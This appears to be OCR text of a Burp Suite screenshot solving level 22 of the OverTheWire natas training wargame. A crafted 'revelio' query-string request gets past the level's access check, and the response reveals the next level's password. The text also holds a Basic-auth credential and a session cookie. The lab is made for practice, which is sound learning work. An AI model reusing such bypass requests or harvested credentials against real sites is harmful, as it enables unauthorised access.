 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Follow redirection Target: http://natas22.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?revelio=blabla HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXMyMjpkOHJ3R0JsMFhzbGczYjc2dWgzZkViU2xuT1VCbG96eg==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=727r2smgh8tpeo8c37g3dh2nh7
10 Connection: keep-alive
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
NATAS22
We Chall SUBMIT
TOKEN
You are an admin. The credentials for the next level a
Username: natas23
Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
View sourcecode
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes
Custom actions
Done 1,360 bytes | 103 millis
Event log (1) All issues Memory: 174.0MB Disabled